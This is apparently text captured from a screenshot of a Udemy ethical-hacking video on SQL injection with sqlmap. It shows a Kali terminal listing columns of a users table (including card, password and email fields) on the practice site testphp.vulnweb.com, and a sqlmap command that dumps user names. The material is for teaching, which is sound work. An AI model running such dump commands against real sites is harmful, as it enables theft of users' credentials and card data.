 Applications Places Terminal Sat 03:26 1
Website Database Hacking using sqlmap tool | Ethical Hacking - SQL Injection Attack
root@kali: ~
File Edit View Search Terminal Help
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[03:25:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:25:09
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
Exit full screen (f)
11:47 / 17:44 CC HD
Udemy